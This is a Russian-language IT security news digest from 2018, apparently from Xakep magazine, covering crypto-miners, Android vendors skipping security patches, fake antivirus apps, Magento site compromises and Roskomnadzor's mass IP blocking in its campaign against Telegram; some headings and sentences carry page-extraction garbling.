![](_page_5_Figure_18.jpeg)

По данным аналитиков, только за последние шесть месяцев 2017 года преступники «заработали» таким образом несколько миллионов долларов. Майнеры, по сути, пришли на смену вымогательскому ПО и имеют схожие механизмы монетизации.

Так, шифровальщик заражает систему, шифрует файлы, и преступники получают от жертвы выкуп. В случае с майнером малварь также заражает систему, использует мощности CPU или GPU жертвы для «добычи» криптовалюты, а преступники получают прибыль. В конечном счете злоумышленникам остается лишь воспользоваться услугами обменника, конвертировав криптовалюту в живые деньги.

![](_page_5_Figure_21.jpeg)

![](_page_5_Picture_22.jpeg)

### ПАТЧИ, КОТОРЫХ НЕ БЫЛО

Известные ИБ-эксперты, специалисты Security Research Labs Карстен Нол (Karsten Nohl) и Якоб Лелл (Jakob Lell) представили интересный доклад на конференции Hack In The Box. Исследователи обнаружили, что многие крупные производители устройств на Android, в том числе компании Samsung, Xiaomi, OnePlus, Sony, HTC, LG, ZTE и Ниаwеі, лишь создают видимость выхода патчей, тогда как на самом деле многие баги остаются неисправленными.

Проблема обновления Android-устройств всегда стояла очень остро. В настоящее время разработчики Google каждый месяц выпускают набор обновлений безопасности для своей ОС, далее эти патчи попадают в руки производителей многочисленных устройств, а те должны самостоятельно адаптировать патчи для своих продуктов и донести их до конечных пользователей. К сожалению, фрагментация рынка по-прежнему велика, а вендоры по-разному относятся к своим обязанностям. Из-за этого многие устройства не получают важных обновлений вовсе.

![](_page_5_Figure_26.jpeg)

Цепочка, которую проходят обновления до конечного пользователя

Нол и Лелл, однако, обнаружили, что и без того выглядящее печально положение вещей на самом деле еще хуже. На протяжении двух лет специалисты тщательно анализировали состав обновлений безопасности, выпускаемых крупнейшими производителями устройств на базе Android, и проделали огромную работу, изучив свыше 1200 смартфонов.

Как показало исследование, многие производители хитрят во время выпуска обновлений. Хотя они утверждают, что их устройства получили все актуальные патчи, это ложь, так как некоторые исправления по неизвестным причинам «выпадают» из списков и в итоге вообще не доходят до пользователей, о чем те даже не могут узнать. Эксперты объясняют, что порой некоторые патчи не получают даже устройства Pixel.

«Иногда эти ребята просто изменяют дату, не устанавливая никаких патчей. Видимо, дело в маркетинге, они просто ставят уровень обновлений на произвольную дату, которая выглядит лучше всего, рассказали эксперты. - Мы обнаружили, что некоторые производители не установили ни единого патча, но меняли даты выхода обновлений на протяжении многих месяцев».

Чаще всего проблема носит менее масштабный характер. Так, на большинстве устройств Sony и Samsung может не хватать лишь пары обновлений, что может быть простой случайностью. Однако в некоторых случаях все обстоит гораздо хуже. Так, смартфоны J3, выпущенные Samsung в 2016 году, должны иметь все обновления безопасности за 2017 год, но на самом деле 12 патчей не хватает, причем два исправления критические.

![](_page_5_Picture_542.jpeg)

Некоторых патчей не хватает

При этом Нол и Лелл объясняют, что зачастую «бутылочным горлышком» на пути обновлений становятся производители чипсетов, а не сами изготовители смартфонов. К примеру, компания Mediatek зачастую «забывает» о 9-10 патчах, которые выходят значительно позже заявленных дат.

В целом аналитики Security Research Labs пришли к следующим выводам относительно крупных производителей:

• 0-1 пропущенный патч: Google, Sony, Samsung, Wiko Mobile;

- 1-3 пропущенных патча: Xiaomi, OnePlus, Nokia;
- 3-4 пропущенных патча: НТС, Huawei, LG, Motorola;
- 4 и более пропущенных патча: TCL, ZTE.

Для проверки устройств на предмет установленных патчей исследователи создали специальное бесплатное приложение SnoopSnitch, которое позволяет узнать, какие исправления на самом деле установлены на устройстве.

#### 7 000 000 ЧЕЛОВЕК ИСПОЛЬЗОВАЛИ ФЕЙКОВЫЕ АНТИ-ВИРУСЫ

Аналитики ESET обнаружили в Google Play сразу 35 рекламных приложений, замаскированных под антивирусы. Суммарно подделки загрузили около 7000 000 человек. Исследователи предупреждают, что для введения пользователей в заблуждение рекламные приложения имитируют настоящие продукты для безопасности, то есть фальшивые антивирусы в какой-то мере действительно работают.

Однако «механизмы детектирования» фальшивых антивирусов примитивны и неполны, что приводит к постоянным ложным срабатываниям, а настоящее вредоносное ПО легко избежит обнаружения. Подделки не имеют функциональности шифровальщиков, банкеров или других вредоносных возможностей, но мешают пользователям ложными срабатываниями и показом рекламы, а также создают неоправданное ощущение безопасности.

### BALLI ANDROID HE СЕРТИФИЦИРОВАН

Компания Google начала отказывать несертифицированным устройствам в доступе к своим приложениям и сервисам.

Дело в том, что исходный код Android Open Source Project бесплатный и опенсорсный, фактически им могут пользоваться все желающие. Однако сервисы и официальные приложения Google (такие как Play Store, Gmail, Google Maps) «в комплект» не входят и свободными не являются. Google лицензирует эти приложения для производителей устройств, которые, в свою очередь, в ответ должны выполнить ряд требований компании. В частности, коллекция дефолтных приложений для Android должна поставляться только вся и полностью, приложения соответствовать определенным условиям размещения, а также само устройство, на которое приложения устанавливаются, должно соответствовать длинному списку требований к совместимости. Производители, чьи гаджеты не прошли такую сертификацию, не имеют права использовать торговую марку Android и, по сути, работают с форками ОС Google. Наиболее известным форком такого рода можно назвать устройства компании Amazon (в частности, серию Kindle Fire). К тому же большинство китайских гаджетов тоже работают на базе форков Android. И хотя официально приложения Google могут распространяться лишь в предустановленном на устройство виде, прямо «из коробки», они также свободно доступны в Сети, на множестве форумов, сайтах кастомных прошивок, в сторонних каталогах приложений и так далее. Таким образом, при желании любой пользователь и даже производитель, не прошедший «сертификацию», может установить приложения Google на свой гаджет. По данным издания XDA Developers, с середины марта 2018 года разработчики Google начали бороться с таким поведением более агрессивно. Теперь попытка установить официальные приложения Google на несертифицированное устройство оборачивается ошибкой. Google попросту не позволяет залогиниться в свои сервисы во время установки, сообщая, что данное устройство не проходило сертификацию.

![](_page_5_Figure_48.jpeg)

Скромное предупреждение от Google

Вариантов решения проблемы пользователю предлагают немного ности, рядовому юзеру остается лишь жаловаться производителю. Впрочем, как можно увидеть на иллюстрации выше, в самом низу сообщения все же есть опция для пользователей кастомных Android-прошивок. Google предлагает зарегистрировать такие устройства по адресу g.co/androiddeviceregistration, привязав их к своему аккаунту Google. Правда, для этого потребуется ввести уникальный идентификатор (Android ID) гаджета, что, к сожалению, может стать проблемой для неподготовленных пользователей. Android ID устанавливается при первом запуске устройства (и генерируется заново после сброса к заводским настройкам), представлен в шестнадцатеричном (hex) виде, и увидеть его можно лишь при помощи специальных утилит.

Еще одной проблемой может стать тот факт, что вручную Google позволяет зарегистрировать максимум 100 устройств на одного пользователя. То есть любители экспериментировать, менять прошивки и устройства могут исчерпать этот лимит и в итоге останутся без официальных приложений Google.

#### БОЛЕЕ 1000 САЙТОВ НА MAGENTO ВЗЛОМАНЫ И ЗАРАЖЕНЫ

Специалисты Flashpoint предупредили о компрометации более 1000 сайтов, работающих под управлением Magento. Злоумышленники не только похищают данные о банковских картах пользователей этих ресурсов, но и заражают сайты вредоносными скриптами, в том числе для майнинга криптовалюты, или используют сайты для хранения других вредоносов.

Массовый взлом - вовсе не следствие какой-либо уязвимости в популярном решении для электронной коммерции. Большая часть ресурсов взломана посредством обычного брутфорса, то есть преступники подбирали учетные данные к аккаунтам администраторов, перебирая наиболее распространенные сочетания и комбинации по умолчанию. Помимо **MHGENIU**, похожим атакам подвергаются **POWERFRONT CMS и OPENCART** 

# VS-РОСКОМНАДЗОР

ХРОНИКИ ОДНОГО ПРОТИВОСТОЯНИЯ

TELEGRAM

Противостояние Роскомнадзора и мессенджера Telegram, берущее начало еще в прошлом году, продолжается. Хотя с 16 апреля 2018 года Роскомнадзор начал ограничивать доступ к мессенджеру на территории России, для большинс‐ тва пользователей Telegram по‐прежнему доступен без использования VPN и прокси, чего нельзя сказать о дру‐ гих ресурсах и сервисах. Подводим промежуточные итоги.

![](_page_6_Picture_1.jpeg)

#### **ЧТО ПРОИСХОДИТ?**

Противостояние компании Telegram Messenger LLP с российскими надзорными органами началось еще в прошлом году. Напомню, что Telegram был зарегистрирован в реестре организаторов [распространения](https://xakep.ru/2017/06/28/telegram-and-rkn/) информации летом 2017 года (после продолжительного скандала), но тогда Павел Дуров подчеркивал, что компания тем самым не берет на себя никаких допол‐ нительных обязательств и не собирается предоставлять кому‐либо доступ к переписке пользователей.

13 апреля 2018 года в Таганском суде города Москвы состоялось слушание дела о блокировке Telegram. Суд [заключил](https://xakep.ru/2018/04/13/telegram-block/), что необходимо установить ограничение доступа к мессенджеру на территории России, причем судья подчер‐ кнула, что решение подлежит немедленному исполнению. С понедельника, 16 апреля 2018 года, Роскомнадзор начал попытки блокировать работу мессенджера. Однако спустя полторы недели после начала этой активности Telegram по‐прежнему доступен без использования VPN и прокси, чего нель‐ зя сказать о других ресурсах и сервисах.

#### Краткая предыстория

В итоге 16 октября 2017 года мировой судья Мещанского района Москвы Юлия Данильчик [оштрафовала](https://xakep.ru/2017/10/16/telegram-russia/) мессенджер Telegram на 800 000 рублей за совершение административного правонарушения: отказ передать ФСБ ключи шифрования от переписки пользователей. 800 000 рублей это минимальное наказание, предусмотренное в статье 13.31 (часть 2.1) КоАП РФ (Неисполнение организатором распространения информации в сети «Интернет» обязанности предоставлять в федеральный орган исполнительной власти в области обеспечения безопасности информацию, необходимую для декодирования принимаемых, передаваемых, доставля‐ емых и (или) обрабатываемых электронных сообщений).

После этого Telegram Messenger LLP заручилась поддержкой юристов международной правозащитной группы «Агора» и обратилась в суд с требованием признать незаконным приказ ФСБ от 19 июля 2016 года № 432 (Об утверждении порядка представления организаторами распространения информации в информационно‐телекоммуникационной сети «Интернет» в Федеральную службу безопасности Российской Федерации информации, необходимой для декодирования принимаемых, передаваемых, доставля‐ емых и (или) обрабатываемых электронных сообщений пользователей информационно‐телекоммуникационной сети «Интернет»).

Компания попыталась доказать, что данный приказ противоречит закону об информации, закону о ФСБ, а также был принят неуполномоченным орга‐ ном с превышением полномочий. 20 марта 2018 года Telegram проиграла этот процесс, после чего представители Роскомнадзора обратились в суд с требованием о блокировке. Как уже было сказано выше, 13 апреля 2018 года Таганский суд города Москвы принял решение блокировать мессенджер, причем судья Смолина подчеркнула, что решение подлежит немедленному исполнению.

Все последние недели Роскомнадзор продолжал активно «расширять» бло‐ кировку. В итоге, по данным на 26 апреля, Роскомнадзор внес в реестр запрещенных сайтов почти 18 миллионов IP-адресов, число которых в какой-то момент превысило количество пользователей Telegram в России по информации Павла Дурова, мессенджером в России пользуются около 15 миллионов человек.

![](_page_6_Picture_4322.jpeg)

Стоит ли говорить, что такой масштабный бан «облаков» Amazon и Google не мог не сказаться на работе различных служб, сервисов и сайтов, ведь услугами этих компаний пользуются фирмы и частные лица по всему миру, которых не могли не коснуться блокировки целых подсетей.

Нужно сказать, что сайты [Роскомнадзора](http://tass.ru/obschestvo/5134010) и Ростелекома подвергаются DDoS‐атакам, из‐за чего они по‐прежнему могут быть недоступны.

16 апреля Роскомнадзор приступил к массовым блокировкам IP‐адресов компаний Amazon и Google. В сущности, в более масштабном виде пов‐ торилась [ситуация](https://xakep.ru/2018/04/12/rkn-vs-zello/), недавно возникшая из-за интернет-рации Zello. Напомню, что тогда разработчики Zello прибегали к использованию услуг Amazon Web Service, постоянно меняя адреса, чтобы избежать блокировок. В итоге Роскомнадзор начал блокировать адреса AWS, и представители Amazon попросили Zello прекратить использовать Amazon AWS для подобной деятель‐ ности.

Теперь из‐за аналогичной активности Telegram под блокировку попали миллионы адресов, принадлежащих компаниям Amazon, Google, Microsoft, крупным хостинг-провайдерам Digital Ocean, Hetzner, OVH и так далее (отслеживать выгрузку блокируемых IP можно на этом [сайте](https://usher2.club/), созданном энтузиастами).

Хотя массовые блокировки почти не сказываются на работе Telegram, они предсказуемо мешают функционированию других сайтов, систем и сервисов. К примеру, практически сразу после начала блокировок в Viber перестали работать голосовые звонки. Но [представители](https://twitter.com/Viber/status/985966016126701568) регулятора сообщили, что будут продолжать действовать, как запланировано:

Кроме того, представители ведомства выпустили целый ряд пресс‐релизов, в которых заявляют: «В связи с распространением информа‐ ции о том, что в связи с мерами по ограничению доступа к Telegram якобы массово страдают сторонние ресурсы, а также по сообщениям, поступившим на "горячую линию", проведена проверка». Утверждается, что СМИ нужно луч‐ ше проверять информацию, а ведомство не ограничивает доступ к следующим ресурсам.

Роскомнадзор проверяет сообщения о якобы массовом отключении сторонних ресурсов при ограничении доступа к

Telegram

Sign In to PSN

![](_page_6_Picture_4323.jpeg)

![](_page_6_Picture_4324.jpeg)

Также в Роскомнадзоре [объясняют](http://www.interfax.ru/russia/608921), что регулятор «сначала "разбирает" подсеть, смотрит, не находится ли там крупных, социально значимых ресурсов, и только после этого отправляет ее на выгрузку».

В свою очередь, представители международной правозащитной группы «Агора» организовали горячую линию для сервисов, столкнувшихся с техническими проблемами из-за блокировок миллионов IP-адресов.

Известно, что предложением юристов уже [воспользовались](https://meduza.io/news/2018/04/17/k-yuristam-agory-za-pomoschyu-iz-za-blokirovok-obratilis-predstaviteli-okolo-60-kompaniy) порядка 60 компаний. В основном это владельцы маленьких бизнесов — интернет‐магази‐ нов, служб доставки, прокси‐серверов.

*«Роскомнадзор принимает и будет принимать все необходимые меры для выполнения решения суда, в том числе связанные с ограничением доступа к интернет*‑*ресурсам, способствующим функционированию сервисов компании Telegram Messenger Limited Liability Partnership», [говорят](http://www.interfax.ru/russia/608862) в пресс*‑*службе Роскомнадзора.*

Недавно в разговоре с изданием The [Bell](https://thebell.io/glava-roskomnadzora-telegram-zablokirovan-na-30/) глава Роскомнадзора Александр Жаров сообщил, что «деградация Telegram сейчас составляет 30%», что бы это ни значило. Напомню, что для большинства пользователей мессенджер по‐прежнему доступен без использования VPN и прокси‐серверов.

Кроме того, Жаров утверждает, что претензий от онлайновых сервисов, пострадавших в результате «ковровой блокировки» IP‐адресов, мало, а зна‐ чимых платежных ресурсов среди них нет вовсе. По его словам, все сайты, попавшие под блокировку случайно и сообщившие об этом на горячую линию РКН, сразу же разблокируются.

#### **КТО ПОСТРАДАЛ ОТ БЛОКИРОВОК?**

Вместе с этим [подтвердилось](https://russian.rt.com/russia/article/504321-glava-roskomnadzora-o-blokirovke-telegram), что Amazon и Google были проинформированы о значительном количестве их IP‐адресов, выгруженных на блокиров‐ ку. Жаров уверяет, что «никаких социально значимых ресурсов на этих IP‐ адресах не содержится», а с представителями Google и Amazon «ведется диалог».

Так, после 16 апреля компании и пользователи начали сообщать о всевоз‐ можных неполадках. К примеру, о проблемах [писала](https://vk.com/wall-51890028_12874) онлайн-школа английского языка Skyeng; также недоступными оказались интернет-магазины и службы [доставки](https://www.facebook.com/kobzevvv/posts/10215997409350341); у Viber по-прежнему проблемы с голосовыми вызовами и отправкой файлов. Кроме того, пользователи в социальных сетях писали о сбоях в работе кассовых аппаратов в торговых сетях «Дикси» (представители ретейлера эту [информацию](https://twitter.com/valya_de/status/985912800689127425) [опровергают](https://twitter.com/rukov/status/985915587552600065)), «[Пятерочка](https://twitter.com/KIRILL_aka_KID/status/985915847893020672)»,«Монетка» и «Бур-». гер Кинг

Вскоре проблем стало еще больше, хотя нужно отметить, что доступность или недоступность сервисов и сайтов зависит от конкретных провайдеров и регионов. Как бы то ни было, пользователи жалуются на перебои в работе и недоступность Twitch, PlayStation Network, Steam, Battle.net, а также популярных онлайновых игр [Fortnite](https://vk.com/fortnite?w=wall-138011123_397161), [P](https://vk.com/wotclue?w=wall-70226354_1188738)[layerunknown's](https://vk.com/playpubg?w=wall-148211806_77671) Battleground, World-OfWarships, [Guild](http://guildwars-2.ru/guild-wars-2-nedostupna-u-chasti-polzovatelej-iz-rf/) Wars 2 и EVE [Online](https://vk.com/clubeveonline?w=wall-12518_478973).

![](_page_6_Picture_22.jpeg)

Кроме того, в СМИ и социальных сетях то и дело появляются сообщения [о](https://github.com/aspnet/Docs/issues/5832#issuecomment-381804219) проблемах в работе онлайн-банкингов, [Slack](https://twitter.com/monsuteru/status/986243184572420097), Netflix, Evernote, Skype, Mi-

Like 187 Comment 3

© 16K

crosoft Office 365 и обновлений Windows, поисковика [DuckDuckGo](https://twitter.com/ArtTau/status/986279835625492480) и множества других ресурсов, включая сервисы [видеонаблюдения](https://www.facebook.com/sergey.morokov/posts/10156325512963205) и управления умным домом. Также известно, что в Национальную ассоциацию дистанционной тор‐ говли (НАДТ) с подобными проблемами [обратились](https://www.vedomosti.ru/technology/articles/2018/04/17/766923-kto-postradal) как минимум девять онлайн-магазинов. Поступали сообщения о сбоях в работе сайтов «Говорит Москва» и [RussiaToday](https://ria.ru/world/20180417/1518854970.html).

Вместе с тем в Роскомнадзоре [подтвердили](http://www.interfax.ru/russia/608951), что им известно о том, что мессенджер использует push‐уведомления (подробнее об этом можно почитать, к примеру, [здесь](https://www.iguides.ru/main/other/dlya_unichtozheniya_telegram_pridyetsya_narushit_rabotu_vsekh_mobilnykh_prilozheniy/)), чтобы сообщать мобильным версиям своих приложений информацию о новых настройках и серверах. Эти уведомления рас‐ пространяются с серверов Google и Apple, и «избавиться» от них не так просто.

Нужно отметить, что сейчас первым вопросом на повестке дня для Рос‐ комнадзора, очевидно, стоит удаление Telegram из каталогов приложений App Store и Google Play. Более того, представители регулятора требуют убрать установочные файлы мессенджера и с других, неофициальных пло‐ щадок. Так, уведомление от Роскомнадзора уже [получил](https://mobile.twitter.com/APKMirror/status/985974478696935424) сервис APK Mirror. Хуже того, на 4PDA уже закрылись соответствующие ветки форума, где можно было найти ссылки на скачивание официальных клиентов для iOS и Android, а все обсуждения бло кировки Telegram были удалены. Теперь эту информа‐ цию можно найти только в кеше [Google](https://webcache.googleusercontent.com/search?q=cache:-X8XhhFNI8MJ:https://4pda.ru/forum/index.php%3Fshowtopic%3D514177).

При этом Жаров [заверил](https://iz.ru/733380/siuzanna-farizova/so-svobodoi-vse-khorosho-s-otvetstvennostiu-plokho), что у ведомства нет претензий к простым пользователям:

В ночь с 21 на 22 апреля российские пользователи обратили внимание, что Google работает с перебоями или не работает вовсе («задело» как сам поис‐ ковик, так и другие сервисы компании, к примеру почту, переводчик, аналити‐ ку). Днем 22 апреля Роскомнадзор [официально](https://vk.com/wall-76229642_168289) подтвердил, что ограничивает доступ к IP‐адресам Google, так как компания «не удовлетворила тре‐ бования Роскомнадзора и в нарушение вердикта суда продолжает позволять компании Telegram Messenger Limited Liability Partnership использовать свои IP-адреса для осуществления деятельности на территории России».

![](_page_6_Picture_49.jpeg)

Однако после многочисленных сообщений о проблемах, поступающих от пользователей, представители Роскомнадзора опровергли информацию о недоступности сервисов Google. Ведомство утверждает, что не ограничи‐ вает доступ к Gmail, YouTube, веб‐версиям Google Play, Google Drive и re‐ CAPTCHA ([1](https://rkn.gov.ru/news/rsoc/news57082.htm), [2,](https://rkn.gov.ru/news/rsoc/news57078.htm) [3\)](https://rkn.gov.ru/news/rsoc/news57074.htm).

Тем временем, по данным операторов неофициальной копии выгрузки реестра, в «черных списках» находятся уже более 100 адресов Google.

#### Сейчас в выгрузке:

- по крайней мере 48 IP-адресов сайта google.com из 1033 посмотреть IP
- по крайней мере 1 IP-адресов сайта www.googletagmanager.com из 227 посмотреть IP
- по крайней мере 1 IP-адресов сайта fonts.googleapis.com из 244 посмотреть IP • по крайней мере 0 IP-адресов сайта mail.google.com из 305 посмотреть IP
- по крайней мере 1 IP-адресов сайта www.youtube.com из 626 посмотреть IP
- по крайней мере 33 IP-адресов сайта play.google.com из 435 посмотреть IP
- по крайней мере 33 IP-адресов сайта drive.google.com из 395 посмотреть IP
- по крайней мере 34 IP-адресов сайта docs.google.com из 308 посмотреть IP
- по крайней мере 1 IP-адресов сайта google.ru из 291 посмотреть IP • по крайней мере 34 IP-адресов сайта s.ytimg.com из 317 посмотреть IP

В ответ на все большее количество жалоб на недоступность тех или иных ресурсов представители Роскомнадзора создали «горячую линию» по бло‐ кировкам — завели почтовые ящики hotlinerkn@rkn.gov.ru и hotlinerkn@yan‐ dex.ru. На эти адреса предлагается сообщать о фактах блокировки «доб‐ росовестных ресурсов». Сообщения пообещали проверять и, при необ‐ ходимости, давать публичный ответ. Также представители регулятора ре-комендуют обращаться в РОЦИТ [\(Региональный](http://www.interfax.ru/russia/609763) общественный центр интернет‐технологий).

*«" " запускает правовой саппорт для помощи владельцам сайтов, [Агора](http://agora.legal/) серверов, дата*‑*центров, онлайн*‑*сервисов, столкнувшихся с техническими траблами вследствие активности Роскомнадзора. Писать нужно нашему интернет*‑*гуру Дамиру Гайнутдинову в Telegram/Twitter @snorri51, в , на почту damir51@gmail.com. Если вы получили уве-[Facebook](https://www.facebook.com/damir.gainutdinov.73?ref=br_rs) домление Роскомнадзора, вам грозят блокировкой или уже блокируют, пишите, постараемся помочь», — объ явил глава «Агоры» Павел Чиков.*

#### **ЧТО ДАЛЬШЕ?**

*«Telegram должен быть убран из App Store и Google Play, это первое. Второе — американские компании должны соз дать технические условия, которые сделают сервис недоступным на территории России. Во*‑*первых, как я уже сказал, ведется диалог. Во*‑*вторых, и для Amazon, и для Google это, безусловно, серьезный вызов: если рассматривать набор IP-адресов, то, например, 6 миллионов IP Amazon это прак тически половина из всех, которые у них в принципе есть. Всего их порядка 13 миллионов. То есть по большому счету они сейчас решают вопрос, будут ли работать на территории РФ или нет», рассказал Алек сандр Жаров журналистам [«Из вестий](https://iz.ru/733380/siuzanna-farizova/so-svobodoi-vse-khorosho-s-otvetstvennostiu-plokho)».*

Между тем на официальном сайте Роскомнадзора появилась интересная новость. Сообщается, что 25 апреля 2018 года Роскомнадзор совместно с РОЦИТ провел встречу с представителями IT-индустрии по вопросам, связанным с исполнением судебного решения об ограничении доступа к мес‐ сенджеру Telegram. Регулятор по‐прежнему пытается наладить рабочие кон‐ такты с Amazon и Google, чтобы компании прекратили предоставлять Telegram IP‐адреса «с целью работы мессенджера в России».

В ходе встречи заместитель руководителя Роскомнадзора Вадим Суб‐ ботин отметил, что контакты с Amazon пока не привели к положительным результатам, вероятно, по неким политическим причинам. А вот с компанией Google, по его словам, взаимодействие стало более конструктивным и начат предметный диалог.

На совещании было подчеркнуто, что согласно решению суда обязан‐ ность прекратить создавать технические условия для функционирования Telegram в России возложена не только на Роскомнадзор, но и на «иные лица», в том числе хостинг‐провайдеров.

*«Мы в курсе этой технологии, IP-адреса ее идентифицированы. В настоящее время мы раз рабатываем техническое решение в отношении этой технологии обхода блокировок», — прокомментировал Жаров.*

*«Ни у РКН, ни у ФСБ, ни у государства нет вопросов и претензий к тем людям, которые в Telegram занимаются обычной жизнью — создают ботов, ведут каналы. Вопрос не к пользователям, вопрос к администрации мессенджера. Господин Дуров, как одаренный маркетолог и пиарщик, "переводит стрелки" на аудиторию и соз дает конфликт между органами власти и аудиторией. А его как раз и нет. Попытки некоторых Telegram-каналов призвать к массовому скачиванию VPN это попытка выставить себя элитой. "Мы на балу, а вы, кто не скачал, наблюдайте в окошко". Однако мне кажется, для людей должно быть важно, с кем они находятся рядом — с террористами или нормальными людьми».*

# РОСКОМНАДЗОР VS TELEGRAM

ХРОНИКИ ОДНОГО ПРОТИВОСТОЯНИЯ

Павел Дуров определенно не собирается уступать давлению властей. На сво‐ ей странице «ВКонтакте» глава Telegram неоднократно благодарил пользователей за поддержку, а также писал, что уже начал выплачивать Bitcoin‐ гранты администраторам VPN и прокси‐серверов, «в рамках Цифрового Соп‐ ротивления — децентрализованного движения в защиту цифровых свобод и прогресса». Кроме того, Дуров заявил о своем намерении и далее тратить на поддержание доступности Telegram миллионы долларов.

![](_page_7_Picture_6.jpeg)

Спасибо за поддержку и преданность Telegram - вместе нам удалось пережить первые 24 часа блокировки.

Как показали последние сутки, в своей войне с прогрессом надзорные органы России готовы блокировать миллионы IP-адресов облачных хостингов, не считаясь с потерями посторонних проектов.

Помимо этого, власти России борются и с независимыми сервисами proxy/VPN, многие из которых перестают работать (если это произошло, отключите прокси в настройках Telegram и попробуйте найти другой).

Хотя российский рынок не составляет существенной доли пользовательской базы Telegram, он важен нам по личным соображениям.

В рамках Цифрового Сопротивления – децентрализованного движения в защиту цифровых свобод и прогресса – я начал выплачивать биткоин-гранты администраторам proxy и vpn. В течение этого года буду рад пожертвовать миллионы долларов личных средств на эти цели. Призываю всех присоединяться и участвовать – настройкой прокси/vpn серверов или их финансированием.

 $0.0.0$ 

#### **А ЧТО ДУРОВ?**

В своем Telegram‐канале Дуров благодарил не только пользователей, но и компании Apple, Google, Amazon и Microsoft за то, что те не стали «принимать участие в политической цензуре». Более того, здесь Дуров пишет, что пока российских пользователей пока Telegram не стало меньше (по информации , их [стало только больше,](https://thebell.io/blokirovka-s-nulevym-effektom-telegram-sohranil-vsyu-svoyu-auditoriyu/) а количество подписчиков у большинства рус‐ СМИ скоязычных каналов [растет](https://www.fontanka.ru/2018/04/17/100/)).

Подводя итоги первой недели блокировок, Дуров [писал](https://vk.com/wall1_2348522): «Мы продержались 7 дней под самым масштабным актом интернет‐цензуры за историю России». Более того, он призвал «всех, кто поддерживает свободный интернет» запустить из окна бумажный самолетик, а позже предложил сде‐ лать эту акцию еженедельной и назвал новую дату запуска бумажных самоле‐ тиков: 29 апреля, вновь в 19:00 по местному времени.

![](_page_7_Picture_14.jpeg)

Нравится 74513 4744 **Комментировать** 

**◎ 2.1M** 

Происходящее вызвало интересную реакцию со стороны авторов фильма «Майор Гром: Чумной доктор», снятого по мотивам комиксов издательства Bubble. Дело в том, что еще прошлой осенью вышел тизер картины, в котором запуск бумажных самолетиков из окон в знак протеста фактически был центральным элементом. В официальной группе Bubble «ВКонтакте» после сообщения Дурова появилась эта [запись](https://vk.com/wall-34202590_187923), а после акции с запуском самолетиков представители Bubble официально объявили дату выхода фильма, приурочив анонс к «сегод‐ няшнему событию».

![](_page_7_Picture_18.jpeg)

21:00 - 22 апр. 2018 г.

Интересно, что тем же вечером на Life.ru (основатель ресурса — Арам Габ‐ релянов, отец Артема [Габрелянова,](https://life.ru/t/%D0%BC%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F/1110273/chumnoi_durov_istoriia_viechnogho_kopirovaniia) главы издательства Bubble) появился материал, в котором Павла Дурова открыто обвиняют в плагиате и том, что он «когда-то скопировал Facebook, затем скопировал Whatsapp, теперь копирует чужие комиксы и косплеит злодея из серии Bubble "Чумной доктор"».

Ирония ситуации заключается в том, что еще на Comic Con Russia, где впервые был показан тизер фильма «Майор Гром: Чумной доктор», во время пресс‐конференции с представителями Bubble не мог не прозвучать вопрос о параллелях между Чумным доктором и Алексеем Навальным. Тогда авторы со смехом ответили журналистам, что комиксы про майора Грома вышли задолго до того, как Навальный начал развивать активность в интернете, и, возможно, это он вдохновлялся «Майором Громом», а не наоборот. Кроме того, они отметили, что пять лет назад персонаж Чумного доктора и вовсе был аллю зией на Павла Дурова. Дело в том, что в комиксах, в отличие от гря‐ дущей картины, Чумной доктор действительно является создателем социаль‐ ной сети «Вместе», так что параллели не заметить трудно.

Но вернемся от комиксов к реальности и последнему на данный момент сообщению, опубликованному Павлом Дуровым. В этом посте глава Telegram продолжает отстаивать свою точку зрения и пишет:

Нужно сказать, что еще 17 апреля 2018 года юристы «Агоры» обжаловали немедленное исполнение решения о блокировке Telegram в Мосгорсуде. Приведенный ниже документ, поданный в суд, [разместил](https://t.me/pchikov/1031) на своем канале глава «Агоры» Павел Чиков.

> Московский городской суд от адвоката Ахметгалиева Рамиля Хайдаровича (регистрационный № 16/1161 в реестре адвокатов Республики Татарстан, у-е № 1149 от 01.09.2004 г., 120097, г. Казань, ул. Старо-Пугачевская, 22, оф. 9), действующего в защиту интересов Telegram Messenger Limited Liability Partnership (71-75 Shelton Street, Covent Garden, London, WC2HJO)

![](_page_7_Picture_29.jpeg)

![](_page_7_Picture_30.jpeg)

Свое возмущение «массовыми перебоями в работе множества научных и образовательных интернет‐ресурсов, поисковых систем и серверов элек‐ тронной почты, возникающими из‐за попыток Роскомнадзора заблокировать мессенджер Telegram» [выразил](http://onr-russia.ru/content/ONR-RKN) и Совет Межрегионального общества научных работников (ОНР).

*«Эту неделю мы боролись не с Роскомнадзором или ФСБ. Мы боролись за цифровое будущее России. Свободный интернет и оконечное шифрование — неотъ емлемые части этого будущего. Ни одна раз витая страна не блокирует мессенджеры за отказ выдать спецслужбам ключи шифрования. Отмена права на конфиденциальность лекарство, которое опаснее самой болез ни.*

*Как только некая служба получает воз можность бесконтрольно мониторить личную переписку граждан, очень скоро этот доступ оказывается в руках у третьих сторон — взяткодателей, хакеров, агентов других государств. В результате требование предоставить универсальные пути обхода шифрования через выдачу "ключей" снижает информационную безопасность как элит, так и общества в целом».*

В конце сообщения Дуров также просит всех, у кого есть «инсайды о при‐ чинах, планах и методах блокировки» мессенджера, обращаться по адресу arequest2@gmail.com.

#### **ЮРИДИЧЕСКИЙ АСПЕКТ**

лело № 2-1779/18

По оценке специалистов Flexbby, от «веерных блокировок» уже постра‐ дали около 400 российских организаций, использующих Google и Amazon. Наблюдаются сбои в работе хранилищ данных, бизнес‐приложений, систем искусственного интеллекта, геолокаций, платежей, взаимодействия с бан‐ ками, обслуживания клиентов и так далее. Компания оценивает потенциаль‐ ные финансовые потери российского бизнеса почти в миллиард долларов в случае продолжения блокировок в ближайшие месяцы.

Действия Роскомнадзора осудили не только представители многочисленных правозащитных организаций (к примеру, «[Репортеры](https://rsf.org/en/news/blocking-telegram-russia-crosses-another-red-line-online-censorship) без границ» и [ОБСЕ](https://www.osce.org/representative-on-freedom-of-media/377767)), но даже ООН. Так, официальный представитель Управления верховного комиссара ООН по правам человека Руперт Колвилл [заявил](https://ria.ru/world/20180417/1518857549.html), что при судебном разбирательстве по делу Telegram не были соблюдены международные стандарты в области прав человека:

Юристы Роскомсво боды тем временем призывают всех российских поль‐ зователей интернета, пострадавших от «неправомерных действий надзорно‐ го ведомства», написать жалобу в МВД России. Юристы организации уже подготовили [подробную инструкцию и](https://roskomsvoboda.org/38315/) шаблоны необходимых документов.

